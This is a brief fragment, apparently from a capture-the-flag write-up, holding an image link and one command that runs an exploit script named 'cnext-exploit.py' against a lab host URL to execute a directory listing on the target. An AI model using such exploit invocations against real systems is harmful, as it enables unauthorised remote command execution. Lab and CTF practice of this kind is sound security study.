 python3 cnext-exploit.py https://eci-2ze1g7zvc6cw53q7usqk.cloudeci1.ichunqiu.com:80?exp=1 "ls / > /tmp/1.txt"